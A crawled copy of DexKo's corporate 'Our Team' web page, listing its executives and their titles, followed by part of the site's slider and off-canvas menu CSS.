

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexko.com/about-us/our-team
body_size: 7282
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Leaders in Running Gear | DexKo</title>
    <meta name="description" content="Learn how DexKo&#39;s leadership team is committed to the highest standards of performance, and to attract companies and people who share our drive to excel and become leaders running gear manufacturing. ">
    

    <!-- OG tags -->
    <meta property="og:site_name" content="DexKo" />
    <meta property="og:title" content="Leaders in Running Gear | DexKo" />
    <meta property="og:description" content="Learn how DexKo&#39;s leadership team is committed to the highest standards of performance, and to attract companies and people who share our drive to excel and become leaders running gear manufacturing. " />

        <meta property="og:image" content="https://www.dexko.com/Areas/CMS/Assets/img/fb_share.jpg" />


    <!-- Favicons-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <link rel="canonical" href="https://www.dexko.com/about-us/our-team" />


    <!-- Web Fonts-->
    
    <link href="/Areas/CMS/assets/Plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />

    <link href="/areas/cms/css/siteheadercss?v=Sz56vdEi4xiBNGtI1Jc0ipUGQ942QHZm_7I6w19RC_U1" rel="stylesheet"/>



    <!-- JQuery -->
    <script src="/areas/cms/js/footerjstop?v=ywRv5tGf_C8UyV9Nh0RJf-e9u4Rh_SmIN-qx3i-kH8Y1"></script>

    

    <!-- Global site tag (gtag.js) - Google Analytics -->
    

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L5XQE32GL8"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-L5XQE32GL8');</script>

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MNJX38J');</script>
    <!-- End Google Tag Manager -->

</head>
<body class="interior c888 M854 M757">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNJX38J" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->



<a href="#main-content" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>

<header class="navbar navbar-expand-lg fixed-top bg-light" data-canvas="canvas" >
    <div class="navbar-left">
        <a class="navbar-brand" href="/">
            <img src="/Areas/CMS/assets/img/DEX-FullColor@4x.png" alt="DexKo Global Logo" >
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>

        <nav id="main-navigation">


    <ul class="navigation">
        <li class="mc-765">
            <a href="/about-us/" target="_self" >About Us</a>
                <ul class="dropdown-menu">
                        <li class="mc-993">
                            <a href="/about-us/dexko-advantage" target="_self" >DexKo Advantage</a>
                        </li>
                        <li class="mc-994">
                            <a href="/about-us/our-story" target="_self" >Our Story</a>
                        </li>
                        <li class="mc-899">
                            <a href="/about-us/our-brands" target="_self" >Our Brands</a>
                        </li>
                        <li class="mc-888">
                            <a href="/about-us/our-team" target="_self"   class="active"   >Our Team</a>
                        </li>
                        <li class="mc-1228">
                            <a href="/about-us/our-culture" target="_self" >Our Culture</a>
                        </li>
                        <li class="mc-1199">
                            <a href="/about-us/acquisitions" target="_self" >Acquisitions</a>
                        </li>
                </ul>
        </li>
        <li class="mc-771">
            <a href="/markets/" target="_self" >Markets</a>
                <ul class="dropdown-menu">
                        <li class="mc-900">
                            <a href="/markets/general-utility" target="_self" >General Utility</a>
                        </li>
                        <li class="mc-901">
                            <a href="/markets/heavy-duty-industrial-trailer-solutions" target="_self" >Heavy-Duty Industrial</a>
                        </li>
                        <li class="mc-902">
                            <a href="/markets/cargo-trailer-solutions" target="_self" >Cargo</a>
                        </li>
                        <li class="mc-903">
                            <a href="/markets/marine" target="_self" >Marine</a>
                        </li>
                        <li class="mc-904">
                            <a href="/markets/livestock" target="_self" >Livestock</a>
                        </li>
                        <li class="mc-905">
                            <a href="/markets/rv" target="_self" >RV</a>
                        </li>
                        <li class="mc-906">
                            <a href="/markets/construction" target="_self" >Construction</a>
                        </li>
                        <li class="mc-907">
                            <a href="/markets/light-commercial-vehicle" target="_self" >Light Commercial Vehicle</a>
                        </li>
                        <li class="mc-966">
                            <a href="/markets/agriculture" target="_self" >Agriculture</a>
                        </li>
                        <li class="mc-967">
                            <a href="/markets/after-market" target="_self" >Aftermarket</a>
                        </li>
                </ul>
        </li>
        <li class="mc-777">
            <a href="/products/" target="_self" >Products</a>
                <ul class="dropdown-menu">
                        <li class="mc-910">
                            <a href="/products/light-duty-axle" target="_self" >Light-Duty Axle</a>
                        </li>
                        <li class="mc-911">
                            <a href="/products/medium-duty-axle" target="_self" >Medium-Duty Axle</a>
                        </li>
                        <li class="mc-912">
                            <a href="/products/heavy-duty-axle" target="_self" >Heavy-Duty Axle</a>
                        </li>
                        <li class="mc-913">
                            <a href="/products/chassis" target="_self" >Chassis</a>
                        </li>
                        <li class="mc-914">
                            <a href="/products/motorized-chassis" target="_self" >Motorized Chassis</a>
                        </li>
                        <li class="mc-915">
                            <a href="/products/air-suspension-systems" target="_self" >Air Suspension Systems</a>
                        </li>
                        <li class="mc-916">
                            <a href="/products/leaf-springs" target="_self" >Leaf Springs</a>
                        </li>
                        <li class="mc-917">
                            <a href="/products/light-duty-fenders" target="_self" >Light-Duty Fenders</a>
                        </li>
                        <li class="mc-919">
                            <a href="/products/shock-absorbers" target="_self" >Shock Absorbers</a>
                        </li>
                        <li class="mc-920">
                            <a href="/products/leveling-systems" target="_self" >Leveling Systems</a>
                        </li>
                        <li class="mc-1122">
                            <a href="/products/actuation" target="_self" >Actuation</a>
                        </li>
                        <li class="mc-921">
                            <a href="/products/brakes-hubs-and-drums" target="_self" >Brakes, Hubs and Drums</a>
                        </li>
                        <li class="mc-968">
                            <a href="/products/electronic-components" target="_self" >Electronic Components</a>
                        </li>
                        <li class="mc-1123">
                            <a href="/products/vent-and-door" target="_self" >Vent &amp; Door</a>
                        </li>
                        <li class="mc-1194">
                            <a href="/products/hydraulics" target="_self" >Hydraulics</a>
                        </li>
                        <li class="mc-1195">
                            <a href="/products/seating" target="_self" >Seating</a>
                        </li>
                        <li class="mc-922">
                            <a href="/products/other" target="_self" >Other</a>
                        </li>
                </ul>
        </li>
        <li class="mc-923">
            <a href="/company-information/" target="_self" >Company Information</a>
        </li>
        <li class="mc-780">
            <a href="/careers/" target="_self" >Careers</a>
        </li>
        <li class="mc-783">
            <a href="/news/" target="_self" >News</a>
        </li>
        <li class="mc-799">
            <a href="/contact" target="_self" >Contact</a>
        </li>
            <li>
        <button class="fa fa-search search-toggle"><span class="sr-only">Begin Search</span></button>
    </li>
</ul>




        </nav>
    </div>
    <form id="searchForm" method="get" action="/Search/">
        <div class="container-large">
            <div class="flex-row">
                <input type="text" name="search" placeholder="Search for an item..." id="headerSearch" title="Site Search">
                <button type="submit" id="searchButton" title="Begin Search">
                    <i class="fa fa-search"><span class="sr-only">Submit Search</span></i>
                </button>
            </div>
        </div>
    </form>
</header>







    <div id="sb-site">
        <main data-canvas="container" id="main-content">

            

    <div id="banner-landing" class="banner interior" >
        <span>Our Team</span>
    </div>
    <style>
        #banner-landing {
            background-image: url(/user_area/content_media/raw/dexko-banner-about.png?w=575&quality=80&format=jpg)
        }

        @media(min-width: 576px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banner-about.png?w=767&quality=80&format=jpg)
            }
        }

        @media(min-width: 768px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banner-about.png?w=991&quality=80&format=jpg)
            }
        }

        @media(min-width: 992px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banner-about.png?w=1199&quality=80&format=jpg)
            }
        }

        @media(min-width: 1200px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banner-about.png?w=1800&quality=80&format=jpg);
            }
        }
    </style>








<div class="breadcrumb-section bg-lt-gray">
    <div class="container container-large">
        <ul class="breadcrumb-left">
            <li><a href="/">Home</a></li>
            <li><a href="/about-us/">About Us</a></li><li> <a href="/about-us/our-team">Our Team</a></li>
        </ul>
        <ul class="breadcrumb-right">
            <li><a href="/about-us/">Back to About Us</a></li>
        </ul>
    </div>
</div>

<section class="banner-padding">
    <div class="container">
   
        <h1><div class="McmsEdit inline" data-type="text" data-i="888" data-k="cSSfkquNG4OKRrQjZeoHEg==" data-t="0WfdQEhjugk=" data-c="daRe5je6EVZUX/oB8k91Uw==">
Our leadership team is committed to the highest standards of performance, and to attracting companies and people who share our drive to excel. Click on each picture to learn more about our team members.</div>
</h1>


    </div>
</section>
<section id="team-listing" class="banner-padding-bottom">
    <div class="container container-large">
        <div class="row small-padding">
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/fred-bentley" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/bentleyupdatedphoto2025_bw_764x740(1).jpg')">
                            <div class="content">
                                <h2>Fred Bentley</h2>
                                <span class="title">CEO</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/matt-hughes-" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/hughesmatt-blackandwhitephoto.jpg')">
                            <div class="content">
                                <h2>Matt Hughes </h2>
                                <span class="title">CFO</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/ed-meador" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/ed-meador.png')">
                            <div class="content">
                                <h2>Ed Meador</h2>
                                <span class="title">COO</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/scott-everly" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/2019-01-24scotteverlydexko-bwforweb.jpg')">
                            <div class="content">
                                <h2>Scott Everly</h2>
                                <span class="title">VP of Business Development and Strategy</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/harald-hiller" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/hhiller_bg.jpg')">
                            <div class="content">
                                <h2>Harald Hiller</h2>
                                <span class="title">President &amp; CEO of AL-KO Vehicle Technology</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/matt-powell" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/powellmatt_1_dexko.png')">
                            <div class="content">
                                <h2>Matt Powell</h2>
                                <span class="title">President, Dexter</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/adam-dexter" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/adam-dexter.png')">
                            <div class="content">
                                <h2>Adam Dexter</h2>
                                <span class="title">Executive Advisor</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/danean-whipkey" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/whipkeydanean_dexko.jpg')">
                            <div class="content">
                                <h2>Danean Whipkey</h2>
                                <span class="title">Vice President of Human Resources</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-sm-6 col-md-4 col-lg-3">
                    <div class="team-listing_container">
                        <a href="/about-us/our-team/steven-esau" class="tile bio background-cover" style="background-image:url('/user_area/content_media/raw/steveesaudexko-bwforweb.jpg')">
                            <div class="content">
                                <h2>Steven Esau</h2>
                                <span class="title">Vice President, General Counsel and Secretary</span>
                            </div>
                            <span role="presentation" class="arrow-position">
                                <span role="presentation" class="arrow"></span>
                            </span>
                        </a>
                    </div>
                </div>
        </div>
    </div>
</section>
















         
        </main>
    </div>

    


<footer class="sm-banner-padding bg-gray text-lt-gray" id="footer">
    <div class="container container-large">
        <div class="row flex-center-lg">
            <div class="col-lg-10">
                <ul class="footer-menu list-none">
    <li class="mc-765">
        <a href="/about-us/" target="_self" >About Us</a>
    </li>
    <li class="mc-771">
        <a href="/markets/" target="_self" >Markets</a>
    </li>
    <li class="mc-777">
        <a href="/products/" target="_self" >Products</a>
    </li>
    <li class="mc-923">
        <a href="/company-information/" target="_self" >Company Information</a>
    </li>
    <li class="mc-780">
        <a href="/careers/" target="_self" >Careers</a>
    </li>
    <li class="mc-783">
        <a href="/news/" target="_self" >News</a>
    </li>
    <li class="mc-799">
        <a href="/contact" target="_self" >Contact</a>
    </li>
  
                </ul>
            </div>
            <div class="col-lg-2">
                <ul class="footer-social list-none">
                        <li><a href="https://www.facebook.com/dexkoglobal/" target="_blank" class="fab fa-facebook-f"><i class="sr-only">Facebook</i></a></li>
                        <li><a href="https://www.linkedin.com/company/dexko/" target="_blank" class="fab fa-linkedin-in"><i class="sr-only">LinkedIn</i></a></li>
                </ul>
            </div>
        </div>
        <div class="footer-divider"></div>
        <div class="row flex-center-md">
            <div class="col-md-10">
                <ul class="footer-copyright list-none">
                    <li>© 2026. DexKo Global. All Rights Reserved.</li>
                        <li><a href="/code-of-conduct" target="_self">Code of Conduct</a></li>
                        <li><a href="https://secure.ethicspoint.com/domain/media/en/gui/84287/index.html" target="_blank">Ethics Hotline</a></li>
                        <li><a href="/terms-of-use-privacy-policy" target="_self">Terms of Use &amp; Privacy Policy</a></li>
                        <li><a href="/sitemap" target="_self">Sitemap</a></li>
                </ul>
            </div>
            <div class="col-md-2">
                <div class="text-right-md">
                    <a class="moncur-bug" href="https://www.thinkmoncur.com/" target="_blank">
                        <img src="/Areas/CMS/assets/img/moncur.svg" title="Website by Moncur" alt="Website by Moncur">
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>






    <nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" data-off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search..." class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li>
                <a href="/">Home</a>
            
            </li>
                        <li>
                <a href="/about-us/" target="_self" >About Us</a>
                <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                        <ul class="sb-submenu">
                            <li class="mc-993">
                                <a href="/about-us/dexko-advantage" class="menu-item " target="_self">DexKo Advantage</a>
                            </li>
                            <li class="mc-994">
                                <a href="/about-us/our-story" class="menu-item " target="_self">Our Story</a>
                            </li>
                            <li class="mc-899">
                                <a href="/about-us/our-brands" class="menu-item " target="_self">Our Brands</a>
                            </li>
                            <li class="mc-888">
                                <a href="/about-us/our-team" class="menu-item  active" target="_self">Our Team</a>
                            </li>
                            <li class="mc-1228">
                                <a href="/about-us/our-culture" class="menu-item " target="_self">Our Culture</a>
                            </li>
                            <li class="mc-1199">
                                <a href="/about-us/acquisitions" class="menu-item " target="_self">Acquisitions</a>
                            </li>
                        </ul>
            </li>
            <li>
                <a href="/markets/" target="_self" >Markets</a>
                <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                        <ul class="sb-submenu">
                            <li class="mc-900">
                                <a href="/markets/general-utility" class="menu-item " target="_self">General Utility</a>
                            </li>
                            <li class="mc-901">
                                <a href="/markets/heavy-duty-industrial-trailer-solutions" class="menu-item " target="_self">Heavy-Duty Industrial</a>
                            </li>
                            <li class="mc-902">
                                <a href="/markets/cargo-trailer-solutions" class="menu-item " target="_self">Cargo</a>
                            </li>
                            <li class="mc-903">
                                <a href="/markets/marine" class="menu-item " target="_self">Marine</a>
                            </li>
                            <li class="mc-904">
                                <a href="/markets/livestock" class="menu-item " target="_self">Livestock</a>
                            </li>
                            <li class="mc-905">
                                <a href="/markets/rv" class="menu-item " target="_self">RV</a>
                            </li>
                            <li class="mc-906">
                                <a href="/markets/construction" class="menu-item " target="_self">Construction</a>
                            </li>
                            <li class="mc-907">
                                <a href="/markets/light-commercial-vehicle" class="menu-item " target="_self">LCV</a>
                            </li>
                            <li class="mc-966">
                                <a href="/markets/agriculture" class="menu-item " target="_self">Agriculture</a>
                            </li>
                            <li class="mc-967">
                                <a href="/markets/after-market" class="menu-item " target="_self">Aftermarket</a>
                            </li>
                        </ul>
            </li>
            <li>
                <a href="/products/" target="_self" >Products</a>
                <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                        <ul class="sb-submenu">
                            <li class="mc-910">
                                <a href="/products/light-duty-axle" class="menu-item " target="_self">Light-Duty Axle</a>
                            </li>
                            <li class="mc-911">
                                <a href="/products/medium-duty-axle" class="menu-item " target="_self">Medium-Duty Axle</a>
                            </li>
                            <li class="mc-912">
                                <a href="/products/heavy-duty-axle" class="menu-item " target="_self">Heavy-Duty Axle</a>
                            </li>
                            <li class="mc-913">
                                <a href="/products/chassis" class="menu-item " target="_self">Chassis</a>
                            </li>
                            <li class="mc-914">
                                <a href="/products/motorized-chassis" class="menu-item " target="_self">Motorized Chassis</a>
                            </li>
                            <li class="mc-915">
                                <a href="/products/air-suspension-systems" class="menu-item " target="_self">Air Suspension Systems</a>
                            </li>
                            <li class="mc-916">
                                <a href="/products/leaf-springs" class="menu-item " target="_self">Leaf Springs</a>
                            </li>
                            <li class="mc-917">
                                <a href="/products/light-duty-fenders" class="menu-item " target="_self">Light-Duty Fenders</a>
                            </li>
                            <li class="mc-919">
                                <a href="/products/shock-absorbers" class="menu-item " target="_self">Shock Absorbers</a>
                            </li>
                            <li class="mc-920">
                                <a href="/products/leveling-systems" class="menu-item " target="_self">Leveling Systems</a>
                            </li>
                            <li class="mc-1122">
                                <a href="/products/actuation" class="menu-item " target="_self">Actuation</a>
                            </li>
                            <li class="mc-921">
                                <a href="/products/brakes-hubs-and-drums" class="menu-item " target="_self">Brakes, Hubs and Drums</a>
                            </li>
                            <li class="mc-968">
                                <a href="/products/electronic-components" class="menu-item " target="_self">Electronic Components</a>
                            </li>
                            <li class="mc-1123">
                                <a href="/products/vent-and-door" class="menu-item " target="_self">Vent & Door</a>
                            </li>
                            <li class="mc-1194">
                                <a href="/products/hydraulics" class="menu-item " target="_self">Hydraulics</a>
                            </li>
                            <li class="mc-1195">
                                <a href="/products/seating" class="menu-item " target="_self">Seating</a>
                            </li>
                            <li class="mc-922">
                                <a href="/products/other" class="menu-item " target="_self">Other</a>
                            </li>
                        </ul>
            </li>
            <li>
                <a href="/company-information/" target="_self" >Company Information</a>
            </li>
            <li>
                <a href="/careers/" target="_self" >Careers</a>
            </li>
            <li>
                <a href="/news/" target="_self" >News</a>
            </li>
            <li>
                <a href="/contact" target="_self" >Contact</a>
            </li>
        </ul>
    </div>
</nav>





    <script src='/areas/cms/js/footerJS?v=vASS1YS8Cest6Q4tXjRQsDQVrM-eow7WaLRkdq-yQDM1' defer async></script>



 

   

    
    <script async="async" src="https://static.srcspot.com/libs/barbie.js" type="application/javascript"></script>

    <script>
        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#000",
                        "text": "#fff"
                    },
                    "button": {
                        "background": "#D22030"
                    }
                },
                "content": {
                    "message": "This site uses cookies to provide you with a more responsive and personalized service. By using this site you agree to our use of cookies. Please read our Terms of Use and Privacy Policy for more information on the cookies we use and how to delete or block them.",
                    "href": "/Terms-of-Use-Privacy-Policy"
                }
            })
        });
    </script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dexko.com/areas/cms/css/siteheadercss?v=Sz56vdEi4xiBNGtI1Jc0ipUGQ942QHZm_7I6w19RC_U1
body_size: 50416
content:
/* Minification failed. Returning unminified contents.
(8359,28): run-time error CSS1039: Token not allowed after unary operator: '-gray-dark'
 */
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/Areas/CMS/assets/Plugins/slick/ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/Areas/CMS/assets/Plugins/slick/fonts/slick.eot');
    src: url('/Areas/CMS/assets/Plugins/slick/fonts/slick.eot?#iefix') format('embedded-opentype'), url('/Areas/CMS/assets/Plugins/slick/fonts/slick.woff') format('woff'), url('/Areas/CMS/assets/Plugins/slick/fonts/slick.ttf') format('truetype'), url('/Areas/CMS/assets/Plugins/slick/fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 */

/**
 * Box Model, Html & Body
 */

html, body, [data-canvas=container], [data-off-canvas] {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html, body {
	width: 100%;
	/*height: 100%;*/
	overflow: hidden;
}

/**
 * Canvas
 */

[data-canvas] {
	z-index: 1;
}

[data-canvas=container] {
    width: 100%;
    height: 100%;
    overflow-y: auto;
    position: relative;
    background-color: white; /* Basic background color, overwrite this in your own css. */
    -webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

